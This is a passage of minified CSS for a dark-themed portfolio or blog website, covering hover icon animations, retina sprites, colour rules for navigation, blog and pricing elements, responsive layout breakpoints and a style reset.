1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pop:active:before,.hvr-icon-pop:focus:before,.hvr-icon-pop:hover:before{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-icon-bounce{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-bounce:before{content:"\f087";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-bounce:active:before,.hvr-icon-bounce:focus:before,.hvr-icon-bounce:hover:before{-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36)}.hvr-icon-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-rotate:before{content:"\f0c6";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-rotate:active:before,.hvr-icon-rotate:focus:before,.hvr-icon-rotate:hover:before{-webkit-transform:rotate(20deg);transform:rotate(20deg)}.hvr-icon-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-grow-rotate:before{content:"\f095";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow-rotate:active:before,.hvr-icon-grow-rotate:focus:before,.hvr-icon-grow-rotate:hover:before{-webkit-transform:scale(1.5) rotate(12deg);transform:scale(1.5) rotate(12deg)}.hvr-icon-float{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-float:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-float:active:before,.hvr-icon-float:focus:before,.hvr-icon-float:hover:before{-webkit-transform:translateY(-4px);transform:translateY(-4px)}.hvr-icon-sink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-sink:before{content:"\f01a";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-sink:active:before,.hvr-icon-sink:focus:before,.hvr-icon-sink:hover:before{-webkit-transform:translateY(4px);transform:translateY(4px)}@-webkit-keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}to{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}to{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes hvr-icon-bob-float{to{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob-float{to{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-bob{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-bob:before{content:"\f077";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-bob:active:before,.hvr-icon-bob:focus:before,.hvr-icon-bob:hover:before{-webkit-animation-name:hvr-icon-bob-float, hvr-icon-bob;animation-name:hvr-icon-bob-float, hvr-icon-bob;-webkit-animation-duration:0.3s, 1.5s;animation-duration:0.3s, 1.5s;-webkit-animation-delay:0s, 0.3s;animation-delay:0s, 0.3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}@-webkit-keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}to{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}to{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes hvr-icon-hang-sink{to{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang-sink{to{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-hang{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-hang:before{content:"\f078";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-hang:active:before,.hvr-icon-hang:focus:before,.hvr-icon-hang:hover:before{-webkit-animation-name:hvr-icon-hang-sink, hvr-icon-hang;animation-name:hvr-icon-hang-sink, hvr-icon-hang;-webkit-animation-duration:0.3s, 1.5s;animation-duration:0.3s, 1.5s;-webkit-animation-delay:0s, 0.3s;animation-delay:0s, 0.3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}@-webkit-keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-icon-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-wobble-horizontal:before{content:"\f061";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-horizontal:active:before,.hvr-icon-wobble-horizontal:focus:before,.hvr-icon-wobble-horizontal:hover:before{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-icon-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-wobble-vertical:before{content:"\f062";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-vertical:active:before,.hvr-icon-wobble-vertical:focus:before,.hvr-icon-wobble-vertical:hover:before{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}to{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}to{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-icon-buzz{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-buzz:before{content:"\f017";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz:active:before,.hvr-icon-buzz:focus:before,.hvr-icon-buzz:hover:before{-webkit-animation-name:hvr-icon-buzz;animation-name:hvr-icon-buzz;-webkit-animation-duration:0.15s;animation-duration:0.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}to{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}to{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-icon-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-buzz-out:before{content:"\f023";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz-out:active:before,.hvr-icon-buzz-out:focus:before,.hvr-icon-buzz-out:hover:before{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-curl-top-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-top-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;left:0;background:white;background:linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#ffffff', endColorstr='#000000');z-index:1000;box-shadow:1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-top-left:active:before,.hvr-curl-top-left:focus:before,.hvr-curl-top-left:hover:before{width:25px;height:25px}.hvr-curl-top-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-top-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;right:0;background:white;background:linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);box-shadow:-1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-top-right:active:before,.hvr-curl-top-right:focus:before,.hvr-curl-top-right:hover:before{width:25px;height:25px}.hvr-curl-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-bottom-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;right:0;background:white;background:linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);box-shadow:-1px -1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-bottom-right:active:before,.hvr-curl-bottom-right:focus:before,.hvr-curl-bottom-right:hover:before{width:25px;height:25px}.hvr-curl-bottom-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-bottom-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;left:0;background:white;background:linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);box-shadow:1px -1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-bottom-left:active:before,.hvr-curl-bottom-left:focus:before,.hvr-curl-bottom-left:hover:before{width:25px;height:25px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){#entries-pagination li a,.close-project a,.easy-opener-close,.easy-opener-next,.easy-opener-prev,.flex-direction-nav a,.open-responsive-nav span,.owl-theme .owl-controls .owl-buttons div,.single-pagination li a,a.fancybox-close,a.fancybox-next span,a.fancybox-prev span{background-image:url(../images/retina/sprites@2x.png);-webkit-background-size:480px 40px;-moz-background-size:480px 40px;-o-background-size:480px 40px;background-size:480px 40px}.tp-leftarrow.custom,.tp-leftarrow.default,.tp-rightarrow.custom,.tp-rightarrow.default{background-image:url(../images/retina/sprites@2x.png)!important;-webkit-background-size:480px 40px!important;-moz-background-size:480px 40px!important;-o-background-size:480px 40px!important;background-size:480px 40px!important}a.jp-mute,a.jp-pause,a.jp-play,a.jp-unmute{background-image:url(../jplayer/controls@2x.png);-webkit-background-size:120px 60px;-moz-background-size:120px 60px;-o-background-size:120px 60px;background-size:120px 60px}}.text-dark h1,.text-dark h2,.text-dark h3,.text-dark h4,.text-dark h5,.text-dark h6{color:#262626}.subtitle{color:#dadada}.text-dark .subtitle{opacity:0.85;filter:alpha(opacity=85);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)"}input[type=email],input[type=password],input[type=text],textarea{background:#1a1a1a;border-color:#4d4d4d}input[type=email]:focus,input[type=password]:focus,input[type=text]:focus,textarea:focus{border-color:#ffffff}label{color:#ffffff}a:hover{color:#ffffff}.text-dark a:hover{color:#262626}code,pre{border-color:#4d4d4d;color:#ffffff}.text-dark{color:#262626}header{background:#1a1a1a}.light-header{background:#ffffff}.light-header #logo h2{color:#262626}.light-header nav#main-nav>ul>li>a{color:#262626}.light-header nav#menu-controls>ul>li a{color:#262626}.light-header nav#menu-controls>ul>li a span.c-dot{background:#262626}.light-header .open-responsive-nav span{background-position:-340px 0}nav#main-nav>ul>li>a{color:#ffffff}nav#main-nav ul li .sub-menu{background:#ffffff}nav#main-nav ul .sub-menu li a{color:#666666}nav#main-nav ul .sub-menu>li.current-menu-item>a,nav#main-nav ul .sub-menu>li:hover>a{color:#1a1a1a}nav#menu-controls>ul>li a{color:#ffffff}nav#menu-controls>ul>li a span.c-dot{background:#ffffff}.open-responsive-nav span{background-position:-380px 0}nav#responsive-nav>ul{border-color:#d9d9d9}nav#responsive-nav ul li{border-color:#d9d9d9}nav#responsive-nav>ul li>a{color:#666666}nav#responsive-nav>ul>li.current-menu-item>a,nav#responsive-nav>ul>li:hover>a{color:#1a1a1a}nav#responsive-nav .sub-menu li a{color:#666666}.portfolio-name a{color:#ffffff}#portfolio-single{background:#1a1a1a}.single-pagination li a{opacity:0.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.single-pagination li.next a{background-position:-160px 0px}.single-pagination li.prev a{background-position:-190px 0px}.close-project a{background-position:-280px 0px;opacity:0.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.filter li a{color:#ffffff}.blog-entry{border-color:#4d4d4d}.blog-date{color:#ffffff}.blog-headline .post-name a{color:#ffffff}.blog-headline .post-meta{color:#666666}.blog-headline .post-meta a{color:#666666}.blog-headline .post-meta a:hover{color:#ffffff}.readmore-button{color:#ffffff;border-color:#ffffff}.blog-content .link-name,.blog-content .quote-author{color:#666666}#blog-comments{border-color:#4d4d4d}#blog-comments .comment{border-color:#4d4d4d}#blog-comments .comment-date{color:#666666}#entries-pagination{border-color:#4d4d4d}#entries-pagination li a{opacity:0.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}#entries-pagination li.next a{background-position:-160px 0px}#entries-pagination li.prev a{background-position:-190px 0px}.seperator span{background:#ffffff;opacity:0.2;filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)"}.text-dark .seperator span{background:#000000;opacity:0.15;filter:alpha(opacity=15);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)"}.tabs ul.tab-nav li a{color:#ffffff}.toggle-item .toggle-title .toggle-icon .fa{color:#ffffff}.skill .skill-bar{background:#4d4d4d}.text-dark .skill .skill-bar{background:#d9d9d9}.tooltip{color:#1a1a1a;background:#ffffff}.text-dark .tooltip{color:#ffffff;background:#1a1a1a}.tooltip:after{border-color:#ffffff transparent transparent transparent}.text-dark .tooltip:after{border-color:#1a1a1a transparent transparent transparent}.pricing-table{background:#1a1a1a;border-color:#4d4d4d}.text-dark .pricing-table{background:#ffffff;border-color:#d9d9d9}.price{color:#ffffff}.text-dark .price{color:#262626}.widget ul li{border-bottom:1px solid #4d4d4d}.widget ul li a{color:#ffffff}.tag-list a{border-color:#4d4d4d;color:#666666}.tag-list a:hover{border-color:#ffffff;color:#1a1a1a;background:#ffffff}.social-share li a{opacity:0.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.socialmedia-widget li.facebook a{background-position:0px -30px}.socialmedia-widget li.twitter a{background-position:-30px -30px}.socialmedia-widget li.thumblr a{background-position:-60px -30px}.socialmedia-widget li.vimeo a{background-position:-90px -30px}.socialmedia-widget li.dribbble a{background-position:-120px -30px}.socialmedia-widget li.deviantart a{background-position:-150px -30px}.socialmedia-widget li.behance a{background-position:-180px -30px}.socialmedia-widget li.flickr a{background-position:-210px -30px}.socialmedia-widget li.forrst a{background-position:-240px -30px}.socialmedia-widget li.linkedin a{background-position:-270px -30px}.socialmedia-widget li.rss a{background-position:-300px -30px}.socialmedia-widget li.googleplus a{background-position:-330px -30px}.socialmedia-widget li.pinterest a{background-position:-360px -30px}.socialmedia-widget li.youtube a{background-position:-390px -30px}.socialmedia-widget li.mail a{background-position:-420px -30px}.socialmedia-widget li.instagram a{background-position:-450px -30px}.socialmedia-widget li.xing a{background-position:-480px -30px}.socialmedia-widget li.dropbox a{background-position:-510px -30px}.text-dark .socialmedia-widget li.facebook a{background-position:0px top}.text-dark .socialmedia-widget li.twitter a{background-position:-30px top}.text-dark .socialmedia-widget li.thumblr a{background-position:-60px top}.text-dark .socialmedia-widget li.vimeo a{background-position:-90px top}.text-dark .socialmedia-widget li.dribbble a{background-position:-120px top}.text-dark .socialmedia-widget li.deviantart a{background-position:-150px top}.text-dark .socialmedia-widget li.behance a{background-position:-180px top}.text-dark .socialmedia-widget li.flickr a{background-position:-210px top}.text-dark .socialmedia-widget li.forrst a{background-position:-240px top}.text-dark .socialmedia-widget li.linkedin a{background-position:-270px top}.text-dark .socialmedia-widget li.rss a{background-position:-300px top}.text-dark .socialmedia-widget li.googleplus a{background-position:-330px top}.text-dark .socialmedia-widget li.pinterest a{background-position:-360px top}.text-dark .socialmedia-widget li.youtube a{background-position:-390px top}.text-dark .socialmedia-widget li.mail a{background-position:-420px top}.text-dark .socialmedia-widget li.instagram a{background-position:-450px top}.text-dark .socialmedia-widget li.xing a{background-position:-480px top}.text-dark .socialmedia-widget li.dropbox a{background-position:-510px top}.loader-icon span{border-color:#4d4d4d}.loader-icon .spinner{border-color:#ffffff;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent}.flex-control-paging li a span{background:#ffffff}.text-dark .flex-control-paging li a span{background:#1a1a1a}.flex-control-paging li a.flex-active{border-color:#ffffff}.text-dark .flex-control-paging li a.flex-active{border-color:#1a1a1a}div.jp-interface{background-color:#1a1a1a}@media only screen and (max-width:1200px){.wrapper{width:940px}.main-content{width:640px}aside{width:240px}.blog-content{width:550px}.one-half{width:450px}.one-third{width:286px}.two-third{width:612px}.one-fourth{width:205px}.two-fourth{width:450px}.three-fourth{width:695px}.one-fifth{width:156px}.two-fifth{width:356px}.three-fifth{width:554px}.four-fifth{width:752px}.main-content .one-half{width:300px}.main-content .one-third{width:186px}.main-content .two-third{width:412px}.main-content .one-fourth{width:130px}.main-content .two-fourth{width:300px}.main-content .three-fourth{width:470px}.main-content .one-fifth{width:98px}.main-content .two-fifth{width:236px}.main-content .three-fifth{width:334px}.main-content .four-fifth{width:472px}.one-half .iconbox-content{width:400px}.one-third .iconbox-content{width:236px}.one-fourth .iconbox-content{width:155px}}@media only screen and (max-width:1023px){h1{font-size:80px;line-height:100px}h2{line-height:54px}h3{font-size:28px;line-height:42px}h4{font-size:20px;line-height:30px}h5{font-size:18px;line-height:26px}h6{font-size:16px;line-height:22px}.wrapper{width:740px}.main-content{width:100%;float:none}aside{width:100%;float:none}header #logo{padding:10px 0;float:left}header.logo-top #logo{padding:10px 0;height:40px;max-width:100%}nav#main-nav>ul>li>a:first-child{line-height:40px;padding:10px 0}nav#menu-controls>ul>li{height:40px;padding:10px 0}nav#main-nav>ul>li>.sub-menu{top:60px}nav#main-nav{display:none}.open-responsive-nav{display:block!important}.logo-top .open-responsive-nav{display:inline-block}#portfolio-single aside{margin-top:0px}.blog-content{width:650px}.one-half{width:350px}.one-third{width:220px}.two-third{width:480px}.one-fourth{width:155px}.two-fourth{width:350px}.three-fourth{width:545px}.one-fifth{width:116px}.two-fifth{width:272px}.three-fifth{width:428px}.four-fifth{width:584px}.one-half .iconbox-content{width:300px}.one-third .iconbox-content{width:170px}.one-fourth .iconbox-content{width:105px}.pricing-table{padding:15px}.pricing-accent{padding:35px 15px}.one-fourth .pricing-table{padding-left:5px;padding-right:5px}.price-amount{font-size:60px;line-height:60px}.one-fourth .price-amount{font-size:40px;line-height:40px}}@media only screen and (max-width:768px){.wrapper{width:100%;margin:0 auto}header #logo{max-width:210px}.open-responsive-nav{display:block!important}#logo img{max-width:100%}}@media only screen and (max-width:760px){h1{font-size:64px;line-height:74px}h2{font-size:32px;line-height:44px}h3{font-size:26px!important;line-height:30px!important}h4{font-size:20px;line-height:28px}h5{font-size:18px;line-height:26px}h6{font-size:16px;line-height:22px}.main-content{width:100%;float:none}aside{width:100%;float:none}#portfolio-single aside{border:none;padding-top:0}.blog-date{width:50px}.blog-date .date-day{font-size:40px;line-height:30px}.blog-date .date-month{font-size:10px;letter-spacing:0.03em}.blog-content{width:240px}.column{margin:10px 0 0 0}div .column:first-child{margin:0}.one-half{width:100%}.one-third{width:100%}.two-third{width:100%}.one-fourth{width:100%}.two-fourth{width:100%}.three-fourth{width:100%}.one-fifth{width:100%}.two-fifth{width:100%}.three-fifth{width:100%}.four-fifth{width:100%}.one-half .iconbox-content{width:250px}.one-third .iconbox-content{width:250px}.one-fourth .iconbox-content{width:250px}.pricing-table{padding:30px!important}.pricing-accent{padding:50px 30px!important}.price-amount{font-size:80px!important;line-height:80px!important}.section-title{}#portfolio-single{padding-top:60px}.ajax-section #portfolio-single{padding-bottom:60px}#portfolio-single .portfolio-media{margin-top:40px}#portfolio-single .portfolio-content{margin-top:0;padding-top:40px}.ajax-section{padding-bottom:60px}#ajax-loader .loader-icon{top:20px!important}.close-project{bottom:70px}.spacer.spacer-mini{height:15px}.spacer.spacer-small{height:30px}.spacer.spacer-medium{height:45px}.spacer.spacer-big{height:60px}.tp-caption .tcc-buttonicon{font-size:22px!important;border:none;padding:4px;width:24px;height:24px!important;line-height:24px!important}}@media only screen and (max-width:760px){#section-home>.section-inner{padding-bottom:0}}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%}ol,ul{list-style:none}:focus{outline:0}input[type=password],input[type=submit],input[type=text],select,textarea{-moz-appearance:none;-webkit-appearance:none}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;font-size:0;height:0}.clearfix{*display:inline-block;height:1%}.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%}article,aside,details,dialog,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}[hidden]{display:none;visibility:hidden}html{height:100%;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;position:relative}body{font-family:'Open Sans', 'Helvetica Neue', Helvetica, Arial, 